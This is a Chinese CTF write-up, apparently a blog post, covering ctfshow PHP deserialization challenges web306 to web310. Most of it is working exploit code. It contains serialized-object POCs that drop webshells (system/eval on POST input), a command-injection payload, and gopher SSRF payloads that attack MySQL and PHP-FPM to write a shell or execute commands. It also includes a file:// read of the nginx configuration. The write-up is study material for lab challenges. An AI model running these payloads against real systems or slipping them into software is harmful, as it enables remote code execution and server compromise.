
先看能rce得的点
这里是使用了 file_put_centents函数 ,然后可以写shell 控制 titele 和 info
看什么地方调用了 close

dao.php 里面的 dao类 调用了 close 而且是使用了 __destruct 函数 ,结束的时候会调用这个魔法函数
之后再找反序列化的点

index 可以触发 反序列化
构造poc
<?php
class dao{
private $conn;
public function __construct(){
$this->conn= new log(); //这里是调用 ,new log类 不然 还是触发不了
}
}
class log{
public $title='a.php';
public $info='<?php system($_POST["x"]); ?>';
}
$a = new dao();
echo base64_encode(serialize($a));
echo base64_decode("TzozOiJkYW8iOjE6e3M6OToiAGRhbwBjb25uIjtPOjM6ImxvZyI6Mjp7czo1OiJ0aXRsZSI7czo1OiJhLnBocCI7czo0OiJpbmZvIjtzOjI5OiI8P3BocCBzeXN0ZW0oJF9QT1NUWyJ4Il0pOyA/PiI7fX0=");

看源代码

web307
POC<?php
class config{
public $cache_dir = ';echo "<?php eval(\$_POST[1]);?>" >x.php;';
}
class dao{
private $config;
public function __construct(){
$this->config=new config();
}
}
$a = new dao();
echo base64_encode(serialize($a));
web 308
增加了过滤,只能字母,不能出现符号

fun.php 有 curl_exec 这可以造成ssrf
SSRF打MySQL
gopherus生成 poc

构造序列化
<?php
class config{
public $update_url = 'gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%47%00%00%00%03%73%65%6c%65%63%74%20%22%e3%80%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%61%2e%70%68%70%22%01%00%00%00%01';
}
class dao{
private $config;
public function __construct(){
$this->config=new config();
}
}
$a=new dao();
echo base64_encode(serialize($a));


web309

<?php
class config{
public $update_url = 'gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH58%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%3A%04%00%3C%3Fphp%20system%28%27tac%20f%2A%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00';
}
class dao{
private $config;
public function __construct(){
$this->config=new config();
}
}
$a=new dao();
echo base64_encode(serialize($a));
web 310
读取nginx配置文件<?php
class config{
public $update_url = 'file:///etc/nginx/nginx.conf';
}
class dao{
private $config;
public function __construct(){
$this->config=new config();
}
}
echo base64_encode(serialize(new dao()));

在访问4476
http://127.0.0.1:4476























 1316
1316

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








